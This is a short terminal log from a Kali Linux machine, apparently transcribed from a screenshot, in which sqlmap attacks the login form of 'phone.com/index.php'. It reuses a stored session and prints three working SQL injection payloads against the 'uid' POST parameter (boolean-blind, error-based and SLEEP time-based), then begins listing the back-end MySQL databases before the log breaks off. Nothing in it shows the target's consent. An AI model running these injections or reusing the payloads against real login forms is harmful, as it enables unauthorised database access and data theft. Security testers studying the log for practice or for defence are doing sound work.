 hspace@kali:~$ ls
Desktop Documents Downloads harish Music 'New Folder' Pictures Public sql1 Videos
hspace@kali:~$ sqlmap -r sql1 http://phone.com/index.php -dbs
{1.4.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
esponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 21:24:56 /2020-09-21/
[21:24:56] [INFO] parsing HTTP request from 'sql1'
[21:24:56] [INFO] resuming back-end DBMS 'mysql'
[21:24:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: uid=oxlj' OR NOT 3337=3337#&password=
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: uid=oxlj' AND (SELECT 9157 FROM(SELECT COUNT(*),CONCAT(0×7176766271,(SELECT (ELT(9157=9157,1))),0×716a6a7171,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- sLyi&password=
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: uid=oxlj' AND (SELECT 2707 FROM (SELECT(SLEEP(5)))UJzm)-- lQcw&password=
---
[21:24:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[21:24:56] [INFO] fetching database names
[21:24:56] [WARNING] reflective value(s) found and filtering out